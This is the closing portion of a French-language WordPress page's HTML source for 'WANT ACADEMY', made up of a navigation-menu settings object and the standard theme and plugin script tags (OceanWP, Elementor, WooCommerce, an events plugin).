0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"fullscreen","searchFormFrom":"all","searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(130, 23, 141, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"text","logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":0,"logoMarginLeft":0,"logoHeight":46,"logoHeightMobile":44,"logoShowAlt":false,"logoShowTitleAsAlt":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"e4f971035be4eb2f577e5a82df7624ac","version":"1.3.4","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"1","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":3,"topLevelTextColor":"rgba(90, 90, 90, 1)","topLevelTextColorHover":"rgba(130, 23, 141, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":14,"itemTextCase":"uppercase","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":11,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0,0,0,0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0,0,0,0.1)","hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(104, 104, 104, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0,0,0,0)","hamburgerCloseIconColor":"rgba(104,104,104,1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0,0,0,0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(104, 104, 104, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"default","mobileCustomHamburger":false,"mobileIndependentCssHamburger":false,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":false,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":0,"mobileMenuCloseButtonBottom":12,"mobileMenuCloseButtonLeft":0,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"default","responsiveNavigationBackgroundColor":"rgba(255, 255, 255, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(90, 90, 90, 1)","responsiveNavigationHoverTextColor":"rgba(90, 90, 90, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(90, 90, 90, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":70,"mobileMenuWrapperIndent":0,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":9,"mobileItemTextSize":12,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":11,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":"","logoMobile":"","socialSetNofollow":true,"socialSetBlank":false,"socialTwitter":false,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":true,"socialFacebookLink":"https:\/\/www.facebook.com\/rainbowdesign.xyz","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":false,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":true,"socialYoutubeLink":"https:\/\/youtube.com\/channel\/UCJQtjTtu6-OaU_Z2YiZTDmQ","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":true,"socialLinkedinLink":"https:\/\/www.linkedin.com\/company\/rainbow-design-xyz","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"groovy-socicon-mail","toolbarEmail":"contact@want.academy","toolbarEmailAsLink":true,"toolbarPhoneIcon":"groovy-socicon-viber","toolbarPhone":"+1 316 990 60 86","toolbarPhoneAsLink":true,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"removeBreakingPTag":true,"uninstallData":false,"preset":{"id":"773","name":"First Preset"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-right","gm-navbar--toolbar-true","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true}; document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-773'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
//# sourceURL=groovy-menu-js-js-after
</script>
<script src="https://westafricanewthinking.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"0ffb6e81f7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://westafricanewthinking.com/wp-admin/admin-ajax.php","cart_url":"https://westafricanewthinking.com","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","multistep_checkout_error":"Certains champs obligatoires sont vides. Veuillez remplir les champs obligatoires pour passer \u00e0 l\u2019\u00e9tape suivante.","oe_mc_wpnonce":"4592a3654d","stickElements":"#site-header"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"0ffb6e81f7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://westafricanewthinking.com/wp-admin/admin-ajax.php","cart_url":"https://westafricanewthinking.com","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","multistep_checkout_error":"Certains champs obligatoires sont vides. Veuillez remplir les champs obligatoires pour passer \u00e0 l\u2019\u00e9tape suivante.","oe_mc_wpnonce":"4592a3654d","stickElements":"#site-header"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.9" id="oe-social-share-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://westafricanewthinking.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script src="https://westafricanewthinking.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://westafricanewthinking.com/wp-admin/admin-ajax.php","nonce":"593dd4a342"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://westafricanewthinking.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/westafricanewthinking.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/westafricanewthinking.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/westafricanewthinking.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c39ae0d25"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":96,"title":"WANT%20ACADEMY%20%E2%80%93%20R%C3%A9fl%C3%A9chir%20diff%C3%A9remment","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/js/styleupdate.js?ver=1.4.3" id="groovy-menu-style-update-js"></script>
<script src="https://westafricanewthinking.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://westafricanewthinking.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.js?ver=1769254206" id="mpwem_global-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mixitup/3.3.0/mixitup.min.js?ver=3.3.0" id="mep-mixitup-min-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js?ver=1" id="mep-countdown-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js?ver=1" id="mep-moment-js-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.js?ver=1" id="mep-timeline-min-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.js?ver=1" id="mep-calendar-scripts-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.js?ver=1769254206" id="filter_pagination-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_script.js?ver=1769254206" id="mpwem_script-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js"></script>
<script src="https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://westafricanewthinking.com/wp-admin/admin-ajax.php","nonce":"70f46b39dd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://westafricanewthinking.com/","cart_redirectition":"no","cart_page_url":"https://westafricanewthinking.com","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
